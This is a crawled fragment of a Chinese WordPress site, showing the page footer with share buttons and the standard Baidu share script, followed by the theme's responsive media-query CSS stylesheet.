		<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >记住登录信息</label>
		</fieldset>
	</form>
</div>
<ul id="scroll">
	<li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
			<li><a href="#share" id="share-main" title="分享"><i class="icon-share"></i></a></li>
	
			<li><a class="scroll_c" title="查看评论"><i class="icon-scroll_c"></i></a></li>
		<li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
</ul>
<div id="share">
	<h4>分享到：</h4>
	<div class="bdsharebuttonbox">
		<a title="分享到QQ空间" href="#" class="icon-qzone" class="bds_qzone" data-cmd="qzone"></a>
		<a title="分享到新浪微博" href="#" class="icon-tsina" class="bds_tsina" data-cmd="tsina"></a>
		<a title="分享到腾讯微博" href="#" class="icon-tqq" class="bds_tqq" data-cmd="tqq"></a>
		<a title="分享到人人网" href="#" class="icon-renren" class="bds_renren" data-cmd="renren"></a>
		<a title="分享到微信" href="#" class="icon-weixin" class="bds_weixin" data-cmd="weixin"></a>
		<a href="#" class="icon-more" class="bds_more" data-cmd="more"></a>
	</div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</footer>
<!-- #footer -->
</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='http://ihuopin.com/wp-content/plugins/akismet/_inc/form.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.sidr.min.js?ver=1.2.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ihuopin.com/wp-content/themes/Ality/css/mediaqueries.css?ver=1.0
body_size: 1173
content:
/*
Media Queries Version: 1.0
*/

/** 等于或大于900px **/
@media screen and (min-width: 900px) {
	#simple-top {
		display: none;
	}
}
/** 等于或小于1080px **/
@media screen and (max-width: 1080px) {
	#top-nav {
		width: 100%;
	}
	#header, #main {
		width: 98%;
	}
	#primary {
		width: 68%;
	}
	#sidebar {
		width: 31%;
	}
	.sidebar-roll {
		width: 321px;
	}
}
/** 等于或小于1024px **/
@media screen and (max-width: 1024px) {
	#primary {
		width: 67%;
	}
	.entry-site {
		height: 110px;
		overflow: hidden;
	}
	.sticky-box, .sticky-box-m {
		_width: 49.7%;
	}
	#sidebar {
		width: 32%;
	}
	.sidebar-roll {
		display: none;
	}
}
/** 等于或小于1005px **/
@media screen and (max-width: 1005px) {
	#sidebar {
		width: 32%;
		overflow: hidden;
	}
}
/** 等于或小于900px **/
@media screen and (max-width: 900px) {
	#sidebar, #header-top {
		display: none;
	}
	#set-top {
		background: #fff;
		float: right;
		width: 80px;
		height: 30px;
		margin: 7px 0 0 0;
	}
	#set-top a {
		float: left;
		background: #fff;
		cursor: pointer;
		margin: 0 5px 0 0;
		padding: 4px 5px;
	}
	#set-top a:hover {
		background: #04a4cc;
		color: #fff;
	}
	.logo-simple {
		float: left;
		width: 40%;
		font-size: 17px;
	}
	.logo-x {
		background: url(../img/logo-x.png) no-repeat 0 9px;
		padding: 0 0 0 28px;
	}
	.logo-title {
		padding: 0 0 0 10px;
	}
	#set-main {
		margin: 0;
	}
	#primary {
		width: 100%;
	}
	.single-header h1 {
	    font-size: 18px;
	}
	.single-content p {
		font-size: 16px;
		line-height:160%;
	}
	.single-content h3, .single-content h2{
		font-size: 16px;
	}
	.single-content ul li,
	.single-content ol li {
		font-size: 16px;;
	}
	.thumbnail img {
		width: 106px;
		height: 76px;
	}
	#sidebar {
		float: left;
		width: 100%;
	}
	#header, .entry-meta .edit, #site-nav,.main-header #set-main, #top-nav, #links, .info-add, .fontsize {
		display: none;
	}
	.header-clear {
		height: 10px;
	}
	.widget_categories li,.widget_archive li, .widget_links li {
		width: 24%;
	}
}

/** 等于或小于650px **/
@media screen and (max-width: 650px) {
	#bulletin_div, .authorbio {
		display: none;
	}
	#single-widget .widget {
		width: 99.6%;
	}
	.crumbs {
		width: 90%;
	}
	.social-main {
		margin: 0;
	}
	.social-main span {
		width: 29%;
		margin: 5px;
	}
	.entry-meta .cat{
		display: none;
	}
}
/** 等于或大于550px **/
@media screen and (min-width: 550px) {
	.sticky-header .title-heavy  {
		display: none;
	}
}
/** 等于或小于550px **/
@media screen and (max-width: 550px) {
	.entry-content {
		height: 90px;
		overflow: hidden;
	}
	.thumbnail {
		width: 106px;
		height: 76px;
		margin: 9px 8px 0 0;
	    overflow: hidden;;
	}
	.thumbnail a img {
		width: 106px;
		height: 76px;
	}
	.entry-more, .comment-aux {
		display: none;
	}
	#sticky, #sticky-cat {
		margin-bottom: 0;
	}
	.sticky-box, .sticky-box-m {
		width: 99.6%;
		margin-bottom: 10px;
	}
	.sticky-box-m {
		border: 1px solid #04a4cc;
		transition: all 0.5s ease-in 0s;
	}
	.sticky-entry {
		height: 89px;
		overflow: hidden;
		text-overflow: ellipsis;
	}
	.sticky-thumbnail {
		width: 106px;
		height: 76px;
		margin: 9px 8px 0 0;
	    overflow: hidden;;
	}
	.sticky-thumbnail img {
		width: 106px;
		height: 76px;
	}
	.sticky-header h1 {
		margin: 0 -10px 5px -11px;
		padding: 0 0 0 13px;
		border-left: 5px solid #04a4cc;
	}
	.widget_categories li, .widget_archive li, .widget_links li {
		width: 50%;
	}
}
/** 等于或小于480px **/
@media screen and (max-width: 480px) {
	.entry-meta, .cat, .views, .edit {
		display: none;
	}
}
/*
Retina Ready
*/
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	.logo {
		background: url(../img/2x/logo@2x.png) no-repeat 0 center;
		background-size: 220px 53px;
	}
	.logo-x {
		background: url(../img/2x/logo-x@2x.png) no-repeat 0 center;
		background-size: 25px 23px;
	}
}